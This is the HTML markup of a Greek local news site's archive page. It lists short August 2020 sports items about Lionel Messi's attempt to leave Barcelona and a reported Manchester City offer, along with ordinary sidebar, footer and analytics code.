	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.e-west.gr/featured/%ce%b1%cf%85%cf%84%ce%ac-%ce%b4%ce%af%ce%bd%ce%b5%ce%b9-%ce%b7-%ce%bc%ce%ac%ce%bd%cf%84%cf%83%ce%b5%cf%83%cf%84%ce%b5%cf%81-%cf%83%ce%af%cf%84%ce%b9-%cf%83%cf%84%ce%b7-%ce%bc%cf%80%ce%b1%cf%81%cf%84/" title="Αυτά δίνει η Μάντσεστερ Σίτι στη Μπαρτσελόνα για τον Μέσι" rel="bookmark">Αυτά δίνει η Μάντσεστερ Σίτι στη Μπαρτσελόνα για τον Μέσι</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Η Μάντσεστερ Σίτι ετοιμάζεται να προσφέρει στην Μπαρτσελόνα 100 εκατομμύρια και τους Γκαμπριέλ Ζεσούς, Μπερνάρντο Σίλβα και Έρικ Γκαρθία για να αποκτήσει τον Λιονέλ Μέσι. Έτοιμη να προσφέρει «γη και&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Συγγραφέας:</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="Προβολή όλων των αναρτήσεων από Δημήτρης Ν." href="https://www.e-west.gr/author/dimitris/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Δημήτρης Ν.</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2020-08-27T19:46:00+02:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>27 Αυγούστου, 2020</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-1842 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-1785" class="bloghash-article  post-1785 post type-post status-publish format-standard has-post-thumbnail hentry category-sports category-latest tag-47 tag-323 tag-60 tag-52 tag-38" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.e-west.gr/latest/%ce%bc%ce%ad%cf%83%ce%b9-%cf%83%ce%b5-%ce%bc%cf%80%ce%b1%cf%81%cf%84%cf%83%ce%b5%ce%bb%cf%8c%ce%bd%ce%b1-%cf%86%ce%b5%cf%8d%ce%b3%cf%89/" class="entry-image-link"><img width="812" height="457" src="https://www.e-west.gr/wp-content/uploads/2020/08/messi_2_01.jpg" class="attachment-large size-large wp-post-image" alt="Μέσι σε Μπαρτσελόνα: «Φεύγω»!" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Αναρτήθηκε σε</span><span><a href="https://www.e-west.gr/category/sports/" class="cat-15" rel="category">Αθλητικά</a> <a href="https://www.e-west.gr/category/latest/" class="cat-12" rel="category">Τελευταία Νέα</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.e-west.gr/latest/%ce%bc%ce%ad%cf%83%ce%b9-%cf%83%ce%b5-%ce%bc%cf%80%ce%b1%cf%81%cf%84%cf%83%ce%b5%ce%bb%cf%8c%ce%bd%ce%b1-%cf%86%ce%b5%cf%8d%ce%b3%cf%89/" title="Μέσι σε Μπαρτσελόνα: «Φεύγω»!" rel="bookmark">Μέσι σε Μπαρτσελόνα: «Φεύγω»!</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Απόφαση σοκ από τον Λιονέλ Μέσι, ο οποίος αφού μίλησε και με τον Ρόναλντ Κούμαν, φέρεται να έστειλε φαξ στη Μπαρτσελόνα, ενημερώνοντας ότι θέλει να αποχωρήσει εδώ και τώρα. Η&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Συγγραφέας:</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="Προβολή όλων των αναρτήσεων από Δημήτρης Ν." href="https://www.e-west.gr/author/dimitris/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Δημήτρης Ν.</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2020-08-25T20:38:35+02:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>25 Αυγούστου, 2020</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-1785 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-1781" class="bloghash-article  post-1781 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-sports tag-47 tag-323 tag-60 tag-38" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.e-west.gr/featured/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b5-%ce%bd%ce%b1-%cf%86%cf%8d%ce%b3%ce%b5%ce%b9-%ce%b5%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%bf%cf%82-%ce%b7-%ce%bc%cf%80%ce%b1%cf%81/" class="entry-image-link"><img width="812" height="457" src="https://www.e-west.gr/wp-content/uploads/2020/08/maxresdefault_0_01.jpg" class="attachment-large size-large wp-post-image" alt="Ο Μέσι ζήτησε να φύγει ελεύθερος, η Μπαρτσελόνα του θύμισε ότι έχει συμβόλαιο!" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Αναρτήθηκε σε</span><span><a href="https://www.e-west.gr/category/featured/" class="cat-6" rel="category">Featured</a> <a href="https://www.e-west.gr/category/sports/" class="cat-15" rel="category">Αθλητικά</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.e-west.gr/featured/%ce%bf-%ce%bc%ce%ad%cf%83%ce%b9-%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b5-%ce%bd%ce%b1-%cf%86%cf%8d%ce%b3%ce%b5%ce%b9-%ce%b5%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%bf%cf%82-%ce%b7-%ce%bc%cf%80%ce%b1%cf%81/" title="Ο Μέσι ζήτησε να φύγει ελεύθερος, η Μπαρτσελόνα του θύμισε ότι έχει συμβόλαιο!" rel="bookmark">Ο Μέσι ζήτησε να φύγει ελεύθερος, η Μπαρτσελόνα του θύμισε ότι έχει συμβόλαιο!</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Στα “χαρακώματα” μέσω φαξ μπήκαν Λιονέλ Μέσι και Μπαρτσελόνα, με τον Αργεντινό σούπερ σταρ να ισχυρίζεται ότι μπορεί να αποχωρήσει ελεύθερος και την ομάδα να του υπενθυμίζει ότι έχει συμβόλαιο.&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Συγγραφέας:</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba5a4eebaacf84324fd9d0d104d938da?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="Προβολή όλων των αναρτήσεων από Δημήτρης Ν." href="https://www.e-west.gr/author/dimitris/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Δημήτρης Ν.</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2020-08-25T20:34:05+02:00"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>25 Αυγούστου, 2020</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-1781 -->

</div></div>
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="nav_menu-1" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_nav_menu"><div class="h4 widget-title">Συνεργάτες</div><div class="menu-mnupartners-container"><ul id="menu-mnupartners" class="menu"><li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.messatida98fm.gr">Ράδιο Μεσσάτιδα</a></li>
</ul></div></div><div id="block-126" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.e-west.gr/wp-content/uploads/2025/11/IMG-364a1f4ff41185ee8b2b35313d0c32d7-V-1024x683.jpg" alt="" class="wp-image-28482" srcset="https://www.e-west.gr/wp-content/uploads/2025/11/IMG-364a1f4ff41185ee8b2b35313d0c32d7-V-1024x683.jpg 1024w, https://www.e-west.gr/wp-content/uploads/2025/11/IMG-364a1f4ff41185ee8b2b35313d0c32d7-V-300x200.jpg 300w, https://www.e-west.gr/wp-content/uploads/2025/11/IMG-364a1f4ff41185ee8b2b35313d0c32d7-V-768x512.jpg 768w, https://www.e-west.gr/wp-content/uploads/2025/11/IMG-364a1f4ff41185ee8b2b35313d0c32d7-V-1536x1024.jpg 1536w, https://www.e-west.gr/wp-content/uploads/2025/11/IMG-364a1f4ff41185ee8b2b35313d0c32d7-V.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-8" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="314" height="223" src="https://www.e-west.gr/wp-content/uploads/2024/01/ΤΣΑΦΟΣ2-2.jpg" alt="" class="wp-image-23100" style="width:267px;height:189px" srcset="https://www.e-west.gr/wp-content/uploads/2024/01/ΤΣΑΦΟΣ2-2.jpg 314w, https://www.e-west.gr/wp-content/uploads/2024/01/ΤΣΑΦΟΣ2-2-300x213.jpg 300w" sizes="auto, (max-width: 314px) 100vw, 314px" /></figure>
</div><div id="block-98" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="569" src="https://www.e-west.gr/wp-content/uploads/2024/11/ΚΟΥΓΙΑΣ-ΚΥΚΛΟΣ-ΖΩΗΣ-1024x569.jpg" alt="" class="wp-image-24920" srcset="https://www.e-west.gr/wp-content/uploads/2024/11/ΚΟΥΓΙΑΣ-ΚΥΚΛΟΣ-ΖΩΗΣ-1024x569.jpg 1024w, https://www.e-west.gr/wp-content/uploads/2024/11/ΚΟΥΓΙΑΣ-ΚΥΚΛΟΣ-ΖΩΗΣ-300x167.jpg 300w, https://www.e-west.gr/wp-content/uploads/2024/11/ΚΟΥΓΙΑΣ-ΚΥΚΛΟΣ-ΖΩΗΣ-768x427.jpg 768w, https://www.e-west.gr/wp-content/uploads/2024/11/ΚΟΥΓΙΑΣ-ΚΥΚΛΟΣ-ΖΩΗΣ-800x445.jpg 800w, https://www.e-west.gr/wp-content/uploads/2024/11/ΚΟΥΓΙΑΣ-ΚΥΚΛΟΣ-ΖΩΗΣ.jpg 1063w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-102" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="676" height="397" src="https://www.e-west.gr/wp-content/uploads/2024/11/revoil.png" alt="" class="wp-image-24924" srcset="https://www.e-west.gr/wp-content/uploads/2024/11/revoil.png 676w, https://www.e-west.gr/wp-content/uploads/2024/11/revoil-300x176.png 300w" sizes="auto, (max-width: 676px) 100vw, 676px" /></figure>
</div><div id="block-121" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="670" src="https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V-1-1024x670.jpg" alt="" class="wp-image-27112" srcset="https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V-1-1024x670.jpg 1024w, https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V-1-300x196.jpg 300w, https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V-1-768x502.jpg 768w, https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V-1.jpg 1290w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-103" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="672" height="370" src="https://www.e-west.gr/wp-content/uploads/2024/11/μιχαλοπουλος.png" alt="" class="wp-image-24927" srcset="https://www.e-west.gr/wp-content/uploads/2024/11/μιχαλοπουλος.png 672w, https://www.e-west.gr/wp-content/uploads/2024/11/μιχαλοπουλος-300x165.png 300w" sizes="auto, (max-width: 672px) 100vw, 672px" /></figure>
</div><div id="block-106" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="672" height="371" src="https://www.e-west.gr/wp-content/uploads/2024/11/ψυλλιας.png" alt="" class="wp-image-24932" srcset="https://www.e-west.gr/wp-content/uploads/2024/11/ψυλλιας.png 672w, https://www.e-west.gr/wp-content/uploads/2024/11/ψυλλιας-300x166.png 300w" sizes="auto, (max-width: 672px) 100vw, 672px" /></figure>
</div><div id="block-123" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://www.e-west.gr/wp-content/uploads/2025/09/ΦΥΛΛΑΔΙΟ-724x1024.jpg" alt="" class="wp-image-27786" srcset="https://www.e-west.gr/wp-content/uploads/2025/09/ΦΥΛΛΑΔΙΟ-724x1024.jpg 724w, https://www.e-west.gr/wp-content/uploads/2025/09/ΦΥΛΛΑΔΙΟ-212x300.jpg 212w, https://www.e-west.gr/wp-content/uploads/2025/09/ΦΥΛΛΑΔΙΟ-768x1086.jpg 768w, https://www.e-west.gr/wp-content/uploads/2025/09/ΦΥΛΛΑΔΙΟ-1086x1536.jpg 1086w, https://www.e-west.gr/wp-content/uploads/2025/09/ΦΥΛΛΑΔΙΟ-1448x2048.jpg 1448w, https://www.e-west.gr/wp-content/uploads/2025/09/ΦΥΛΛΑΔΙΟ-scaled.jpg 1811w" sizes="auto, (max-width: 724px) 100vw, 724px" /></figure>
</div><div id="block-124" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="995" src="https://www.e-west.gr/wp-content/uploads/2025/10/1000008984-1.jpg" alt="" class="wp-image-28257" srcset="https://www.e-west.gr/wp-content/uploads/2025/10/1000008984-1.jpg 720w, https://www.e-west.gr/wp-content/uploads/2025/10/1000008984-1-217x300.jpg 217w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure>
</div><div id="block-59" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_block">
<div class="alignnormal"><div id="metaslider-id-1148" style="width: 100%;" class="ml-slider-3-105-0 metaslider metaslider-flex metaslider-1148 ml-slider ms-theme-default nav-hidden" role="region" aria-label="first slider" data-height="500" data-width="900">
    <div id="metaslider_container_1148">
        <div id="metaslider_1148">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-1150 ms-image " aria-roledescription="slide" data-date="2020-08-09 09:55:17" data-filename="ΠΡΟΤΖΕΚΤΟΡΑ-ΜΑΤΑΡΑΓΚΑ.ppt2020.jpgDGSH-412x228.jpg" data-slide-type="image"><img loading="lazy" decoding="async" src="https://www.e-west.gr/wp-content/uploads/2020/08/ΠΡΟΤΖΕΚΤΟΡΑ-ΜΑΤΑΡΑΓΚΑ.ppt2020.jpgDGSH-412x228.jpg" height="500" width="900" alt="" class="slider-1148 slide-1150 msDefaultImage" title="ΠΡΟΤΖΕΚΤΟΡΑ ΜΑΤΑΡΑΓΚΑ.ppt2020.jpgDGSH" /></li>
                <li style="display: none; width: 100%;" class="slide-1152 ms-image " aria-roledescription="slide" data-date="2020-08-09 09:55:44" data-filename="REVOIL-1-687x381.jpg" data-slide-type="image"><img loading="lazy" decoding="async" src="https://www.e-west.gr/wp-content/uploads/2020/08/REVOIL-1-687x381.jpg" height="500" width="900" alt="" class="slider-1148 slide-1152 msDefaultImage" title="REVOIL (1)" /></li>
                <li style="display: none; width: 100%;" class="slide-1154 ms-image " aria-roledescription="slide" data-date="2020-08-09 09:56:07" data-filename="005-2-777x431.jpg" data-slide-type="image"><img loading="lazy" decoding="async" src="https://www.e-west.gr/wp-content/uploads/2024/01/005-2-777x431.jpg" height="500" width="900" alt="" class="slider-1148 slide-1154 msDefaultImage" title="005 (2)" /></li>
                <li style="display: none; width: 100%;" class="slide-1156 ms-image " aria-roledescription="slide" data-date="2020-08-09 09:56:25" data-filename="ΤΣΑΦΟΣ2-314x174.jpg" data-slide-type="image"><img loading="lazy" decoding="async" src="https://www.e-west.gr/wp-content/uploads/2024/01/ΤΣΑΦΟΣ2-314x174.jpg" height="500" width="900" alt="tsafos" class="slider-1148 slide-1156 msDefaultImage" title="ΤΣΑΦΟΣ2" /></li>
                <li style="display: none; width: 100%;" class="slide-28256 ms-image " aria-roledescription="slide" data-date="2025-10-12 17:34:16" data-filename="1000008984-720x400.jpg" data-slide-type="image"><img loading="lazy" decoding="async" src="https://www.e-west.gr/wp-content/uploads/2025/10/1000008984-720x400.jpg" height="500" width="900" alt="" class="slider-1148 slide-28256 msDefaultImage" title="1000008984" /></li>
            </ul>
        </div>
        
    </div>
</div></div>
</div>
			</div>

</aside><!--#secondary .widget-area -->


	
</div><!-- END .bloghash-container -->


				<div class="bloghash-glassmorphism">
		<span class="block one"></span>
		<span class="block two"></span>
	</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloghash-footer" >
	<div class="bloghash-container">
		<div class="bloghash-flex-row" id="bloghash-footer-widgets">

							<div class="bloghash-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="block-114" class="bloghash-footer-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="652" height="412" src="https://www.e-west.gr/wp-content/uploads/2024/11/ΜΑΡΙΑ.png" alt="" class="wp-image-24943" srcset="https://www.e-west.gr/wp-content/uploads/2024/11/ΜΑΡΙΑ.png 652w, https://www.e-west.gr/wp-content/uploads/2024/11/ΜΑΡΙΑ-300x190.png 300w" sizes="auto, (max-width: 652px) 100vw, 652px" /></figure>
</div>				</div>
								<div class="bloghash-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="block-122" class="bloghash-footer-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="670" src="https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V-1024x670.jpg" alt="" class="wp-image-27111" srcset="https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V-1024x670.jpg 1024w, https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V-300x196.jpg 300w, https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V-768x502.jpg 768w, https://www.e-west.gr/wp-content/uploads/2025/08/IMG-a0c727d7e12515bd6500a96d81b02674-V.jpg 1290w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>				</div>
								<div class="bloghash-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="block-127" class="bloghash-footer-widget bloghash-widget bloghash-entry widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.e-west.gr/wp-content/uploads/2025/11/IMG-67f12c18467df62edf1bc9e444930cde-V-1024x683.jpg" alt="" class="wp-image-28484" srcset="https://www.e-west.gr/wp-content/uploads/2025/11/IMG-67f12c18467df62edf1bc9e444930cde-V-1024x683.jpg 1024w, https://www.e-west.gr/wp-content/uploads/2025/11/IMG-67f12c18467df62edf1bc9e444930cde-V-300x200.jpg 300w, https://www.e-west.gr/wp-content/uploads/2025/11/IMG-67f12c18467df62edf1bc9e444930cde-V-768x512.jpg 768w, https://www.e-west.gr/wp-content/uploads/2025/11/IMG-67f12c18467df62edf1bc9e444930cde-V-1536x1024.jpg 1536w, https://www.e-west.gr/wp-content/uploads/2025/11/IMG-67f12c18467df62edf1bc9e444930cde-V.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>				</div>
				
		</div><!-- END .bloghash-flex-row -->
	</div><!-- END .bloghash-container -->
</div><!-- END #bloghash-footer -->

<div id="bloghash-copyright" class="contained-separator">
	<div class="bloghash-container">
		<div class="bloghash-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloghash-copyright-widget__text bloghash-copyright-widget bloghash-all"><span>Copyright 2026 &mdash; <b>e-West.gr</b>. All rights reserved. <b><a href="https://wordpress.org/themes/bloghash/" class="imprint" target="_blank" rel="noopener noreferrer">Bloghash WordPress Theme</a></b></span></div><!-- END .bloghash-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloghash-flex-row -->
	</div>
</div><!-- END #bloghash-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloghash-scroll-top" class="bloghash-smooth-scroll" title="Κύλιση στην κορυφή" >
	<span class="bloghash-scroll-icon" aria-hidden="true">
		<svg class="bloghash-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>		<svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.9137 25.3578L17.9137 9.8758L24.9877 16.9498C25.5217 17.4838 26.3227 17.4838 26.8557 16.9498C27.3887 16.4158 27.3897 15.6148 26.8557 15.0818L17.5137 5.7398C17.3807 5.6068 17.2467 5.4728 17.1137 5.4728C16.8467 5.3398 16.4467 5.3398 16.0457 5.4728C15.9127 5.6058 15.7787 5.6058 15.6457 5.7398L6.30373 15.0818C6.03673 15.3488 5.90373 15.7488 5.90373 16.0158C5.90373 16.2828 6.03673 16.6828 6.30373 16.9498C6.42421 17.0763 6.56912 17.1769 6.72967 17.2457C6.89022 17.3145 7.06307 17.35 7.23773 17.35C7.4124 17.35 7.58525 17.3145 7.7458 17.2457C7.90635 17.1769 8.05125 17.0763 8.17173 16.9498L15.2457 9.8758L15.2457 25.3578C15.2457 26.1588 15.7797 26.6928 16.5807 26.6928C17.3817 26.6928 17.9157 26.1588 17.9157 25.3578L17.9137 25.3578Z" /></svg>	</span>
	<span class="screen-reader-text">Κύλιση στην κορυφή</span>
</a><!-- END #bloghash-scroll-to-top -->

<script id="dL6zvI"></script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12366340;
			var sc_security="90c895d9";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12366340/0/90c895d9/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.e-west.gr/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.105.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.e-west.gr/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.105.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script src="https://www.e-west.gr/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.8" id="scb-script-js"></script>
